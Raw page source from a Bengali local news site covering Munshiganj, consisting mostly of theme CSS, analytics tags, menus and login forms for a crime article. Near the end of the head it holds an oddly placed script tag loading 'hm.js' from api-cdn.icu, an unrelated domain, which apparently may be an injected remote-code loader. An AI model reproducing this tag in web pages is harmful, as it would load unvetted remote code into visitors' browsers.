    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/",
                    "name": "অপরাধ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/",
                    "name": "মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড  উদ্বার উদ্ধার"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2773 single-format-standard td-standard-pack unselectable -- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">29.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
